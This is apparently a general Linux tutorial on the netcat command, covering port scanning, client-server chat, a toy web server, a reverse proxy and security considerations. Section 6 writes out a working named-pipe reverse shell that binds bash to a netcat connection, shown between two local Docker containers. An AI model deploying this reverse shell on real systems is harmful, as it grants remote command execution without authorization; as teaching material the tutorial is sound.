

1. Overview
In this tutorial, we’ll take a look at the netcat command in Linux. We’ll start with an introduction to the command. Then, we’ll continue with a series of examples that use netcat.
2. Installing netcat
netcat is a powerful networking utility tool. Its purpose is reading and writing data across the network, through TCP or UDP.
2.1. Installing netcat in Debian Based Linux
To install netcat on Debian-based Linux (such as Ubuntu), we’ll use the apt-get command:
$ apt-get install -y netcatUpon installing netcat, a symlink nc pointing to the netcat command will be created.
2.2. Installing ncat in RHEL Based Linux
For RHEL-based Linux (such as CentOS) users, we’ll install the ncat program instead of the netcat program. ncat is similar to netcat, except it offers more features than the latter. Despite the differences, the examples in this article are compatible with both.
Let’s install the ncat program:
$ yum install epel-release && yum install -y ncSimilar to installing netcat in Debian based Linux, an nc symlink will be created that points to ncat.
For brevity, in the examples that follow, we’ll use nc instead of netcat or ncat when running the command.
3. Scanning for Open Ports using Netcat
We can use netcat to scan for any open ports at a given IP address.
Let’s scan for any open ports at google.com in the range of 442–444:
$ nc -z -v -w 1 google.com 442-444
nc: connect to google.com port 442 (tcp) timed out: Operation now in progress
nc: connect to google.com port 442 (tcp) failed: Cannot assign requested address
Connection to google.com 443 port [tcp/*] succeeded!
nc: connect to google.com port 444 (tcp) timed out: Operation now in progress
nc: connect to google.com port 444 (tcp) failed: Cannot assign requested address
The command will attempt to connect to google.com on port 442 to 444. From the output, we can see that port 443 is open as the connection attempt is successful.
On the other hand, ports 442 and 444 aren’t open as the connection attempt timed out.
4. Creating a Client-Server Setup
As netcat allows both reading from and writing to network connections, we can build a simple client-server setup.
4.1. Starting up a Server and a Client Process
To start our server, let’s open up a terminal session. Then, we’ll start a netcat server process:
$ nc -lv 1234
Listening on 0.0.0.0 1234
First, the -l flag instructs netcat to listen to the specified port, 1234. Then, the -v flag enables the verbose mode. Once executed, the process will listen indefinitely until it is killed.
Leaving the server process running, we’ll open up a new terminal session to connect to the server process we’ve stated earlier:
$ nc -v localhost 1234
Connection to localhost 1234 [tcp/*] succeeded
Running that command will open up a netcat process that connects to localhost at port 1234. From the output, it shows that the connection is successfully established.
4.2. Sending Data Bidirectionally
Once we have both the client and server processes running, let’s send some data between these two processes. In our client process, we can enter some text and press enter:

Immediately, we can see the exact text on the standard output of the server process.
Similarly, we can also send something from the server process to the client process. Let’s enter some text on the server process and press enter:

Again, we see that the text from the server process is transferred to the client process.
4.3. Keeping the Server Process Alive
By default, both the server and client netcat processes will return whenever the connection is terminated. We can keep the server netcat process alive using the -k flag.
Concretely, we can start a server that will not terminate when the connected client quits:
$ nc -l -v -k localhost 12345. Setting up a Minimal Web Server
It’s also possible to run a web server using netcat that returns data whenever a client connects to the server.
5.1. Running a Simple Web Server

Let’s first create an index.html file that the server will serve to any connecting clients:
cat - > index.html <<<EOF
<!DOCTYPE html>
<html>
    <head>
        <title>Simple Netcat Server</title>
    </head>
    <body>
        <h1>Welcome to simple netcat server!<h1>
    </body>
    </body>
<html>
EOF
The command above creates an index.html using the cat command.
Then, we’ll start a netcat process that listens to port 1234 and serves the file whenever a client connects to our server:
$ echo -e "HTTP/1.1 200 OK\n\n$(cat index.html)" | nc -l 1234The command above first constructs a legitimate HTTP response using echo and process substitution. Then, we pipe the response to the netcat process that is listening on port 1234.
Let’s open up our browser and visit localhost:1234.
5.2. Improving the Server
There are two issues with the server we’ve implemented:
- The connection doesn’t terminate even when the data transfer is complete
- The server only serves a single client
We can fix both issues using a slightly more elaborated script:
$ while true; do echo -e "HTTP/1.1 200 OK\n\n$(cat index.html)" | nc -l -w 1 1234; doneFirst, using the -w flag allows us to specify the timeout value. The command above specifies a one-second timeout. In other words, a connection will be terminated whenever it has been idling for more than one second.
Then, we wrapped the command into a while loop. In consequence, whenever the command terminates, it’ll restart the process. Concretely, whenever a client is connected to the server, the netcat process returns the HTTP response. After one second of idle, the process terminates and returns. Finally, the while loop will then restart the process, starting the netcat process once again listening on port 1234.
6. Reverse Shell With netcat
6.1. What’s a Reverse Shell?
In typical remote system access, the target machine will act as the server, listening to a specific port for connection. For example, machines can set up sshd to listen on the ssh port for connection, allowing users with credentials to gain shell access to the system.
However, sometimes the target machine can’t accept connections. For instance, it could be due to firewall policy or NAT settings. In this case, we could still allow external access using a reverse shell. Instead of the server listening for connections, the client will listen for connections on a port. The server will then initiate a connection to the client, reversing the role.
Once a connection is made, the server will then bind a shell session to the connection. This is usually achieved by redirecting any output received from the client on the connection to the shell session.
6.2. Setting up the Environment
For this example, we’ll be creating two Docker containers: client and server.
First, let’s execute the following command to start a client container:
$ docker run --rm -it --name client --hostname client ubuntu bash
root@client:/#
Then, on another terminal, we’ll execute a similar command to create a server container:
$ docker run --rm -it --name server --hostname server ubuntu bash
root@server:/#
We’ll now have two running containers that will act as our server node and client node.
Finally, we’ll need to connect them to the same Docker network. When two containers are on the same network, they can reach each other using the container name instead of the IP address.
To connect them to the same network:
$ docker network create baeldung
d04648aeab1c2615ba6549da12f9dbc64622b1565d6bcff46dc543dc94fa3ccc1
$ docker network connect baeldung client
$ docker network connect baeldung server
6.3. Reverse Shell Using netcat
For a reverse shell to work, we’ll need a listener on the client. Let’s create a netcat process that listens on port 1234 on the client node:
$ nc -lv 1234
Listening on 0.0.0.0 1234
Then on the server node, we’ll first create a named pipe:
$ mkfifo /tmp/rsThen, we’ll start a reverse shell:
$ cat /tmp/rs | /bin/bash 2>&1 | nc -v client 1234 > /tmp/rs
Connection to client 1234 port [tcp/*] succeeded!
The output indicates that we have successfully connected to our client on port 1234. To verify that this is indeed the case, we can check the output in our client terminal:
Listening on 0.0.0.0 1234
Connection received on server.baeldung 36170
Let’s now run the command hostname on our client terminal:
hostname
server
From the output, we can see that it returned “server“. This shows that the command hostname is being executed on the server node, thereby validating the reverse shell.
Let’s now see the command used to start a reverse shell on the server node:
$ cat /tmp/rs | /bin/bash 2>&1 | nc -v client 1234 > /tmp/rsThe first part of the command reads the pipe /tmp/rs using cat. The content is then piped to the bash program. Therefore, any text sent to the pipe /tmp/rs will be executed by the bash.
Then, the standard output stream and standard error stream of the bash are redirected to the subsequent netcat process. As the netcat process is connected to the client at port 1234, any output from the bash command will be sent to the client.
Finally, any text sent by the client node will then be piped to /tmp/rs, completing the pipeline.
7. Reverse Proxy With netcat
Let’s say there’s a service listening on port 4321. However, external traffic can only access the host through port 1234. With netcat, we can set up a reverse proxy to redirect the traffic from port 1234 to port 4321, and vice versa.
First, we’ll create a named pipe:
$ mkfifo /tmp/rpThen, we’ll create the reverse proxy:
$ nc -lv 1234 < /tmp/rp | nc localhost 4321 > /tmp/rpFrom the command, we’ve created two netcat processes. For this article, let’s call the first process the external router and the second process the internal router.
When there is incoming traffic on port 1234, the external router pipes the traffic to the internal router.
On the other hand, when there’s outgoing traffic from port 4321, the internal router will pipe it to the named pipe /tmp/rp. Then, the external router will read and send the content of /tmp/rp to the client.
8. Security Considerations
While netcat remains a powerful tool, it’s imperative to exercise caution when using it, given its potential for malicious purposes.
Let’s consider an organization’s network environment containing two systems: Server A with IP Address 192.168.1.100, which accommodates users with unauthorized access to the network. Server B with IP Address 192.168.1.101, consisting of sensitive data and services, and accessible only to authorized users.
8.1. Unauthorized Use of netcat
Certainly, unauthorized use of netcat can lead to security breaches, and attempting to access systems without proper permissions can result in errors. Let’s look into a case depicting an unauthorized use of netcat and the errors that can occur.
First, we’ll see how a remote server responds with a connection refused error in an attempt to gain unauthorized access to it.
Let’s say, Server A is unauthorized and not allowed to connect to Server B. While trying to connect Server B, it may respond with a Connection refused error. This error occurs because the target system denies the connection attempt:
$ nc 192.168.1.101 22
nc: connect to 192.168.1.101 port 22 (tcp) failed: Connection refused
Alternatively, let’s say the connection isn’t refused. In this case, unauthorized users may still receive login prompts for services like SSH. Attempting to authenticate without proper credentials may lead to access errors:
$ nc 192.168.1.101 22
Permission denied, please try again.
8.2. Firewalls
We should be aware of firewalls and security software that may block netcat connections. Let’s look into a case depicting what role a firewall plays while making a connection through netcat. We’ll also discuss the errors that can occur in the process.
First, we’ll see how a remote server responds with a connection timeout error on an attempt to connect to it. Let’s say, the firewall on Server B is configured to block incoming connections on port 12345. An attempt to make a connection from Server A may time out without ever being established. This can result in a connection timed-out error on Server A:
$ nc 192.168.1.101 12345
nc: connect to 192.168.1.101 port 12345 (tcp) timed out: Operation now in progress
Alternatively, Server B’s firewall may actively reject the connection attempt with a Connection reset error. This again indicates that the firewall has blocked the connection:
$ nc 192.168.1.101 12345
nc: connect to 192.168.1.101 port 12345 (tcp) failed: Connection reset by peer
8.3. Encryption
OpenSSL can be used to encrypt data before transmission and decrypt it on the receiving end. This is useful when we want to encrypt data that isn’t already supported by an encrypted protocol like SSH or HTTPS.
Let’s first encrypt a file using OpenSSL and then send it from Server A:
$ openssl enc -aes-256-cbc -salt -in sensitive_file.txt -out encrypted_file.enc
$ nc -v -w 2 192.168.1.101 12345 < encrypted_file.enc
Server B on the receiver end then has to receive and decrypt the file using OpenSSL:
$ nc -l -p 12345 | openssl enc -aes-256-cbc -d -salt -out received_data.txtIn this example, the use of OpenSSL adds encryption to protect sensitive data during transit.
8.4. Logging
Logging Netcat activities is important for auditing, monitoring, and troubleshooting purposes.
Let’s suppose we want to monitor the Netcat activity while transferring data from Server A to Server B:
$ nc -v -w 2 192.168.1.101 12345 < data_to_transfer.txt 2>&1 | ts "[%Y-%m-%d %H:%M:%S]" > nc_activity.logIn this command, the usage of 2>&1 ensures the redirection of standard error messages to the standard output stream, consolidating both output and error messages into the log file nc_activity.log. This comprehensive approach aids in capturing any unexpected events or anomalies that may arise during the data transfer process.
On the receiving end, Server B, the subsequent command ensures meticulous logging of nc activity:
$ nc -l -p 12345 > received_data.txt 2> nc_activity.logThe 2> nc_activity.log part redirects the standard error messages to the file nc_activity.log. Examining the content of this log file provides a detailed record of nc activities, enabling security analysts to scrutinize events such as connections, transmissions, and potential errors.
An excerpt from the log file might resemble the following:
[2023-10-30 14:30:00] Ncat: Version 7.70 ( https://nmap.org/ncat )
[2023-10-30 14:30:00] Ncat: Connected to 192.168.1.101:12345.
[2023-10-30 14:30:02] Ncat: 0 bytes sent, 0 bytes received in 2.02 seconds.
This way, we can keep track of any errors that may occur during the data transfer process.
9. Conclusion
In this article, we’ve introduced the command netcat. Next, we started a series of examples by scanning for open ports on google.com. Then, we created a simple bidirectional client-server setup in which two nodes can transfer data between each other.
Additionally, we have also built a simple web server using netcat. The web server simply serves a static index.html file whenever a client connects to the predefined port.
We took a step further and created a reverse shell using netcat. We then demonstrated a reverse proxy that redirects traffic.
Finally, we learned that as with any powerful tool, it should be used responsibly and ethically, with security and permissions always taken into account. If not done so we may face challenges, as we discussed elaborately in this article, that can hamper its use.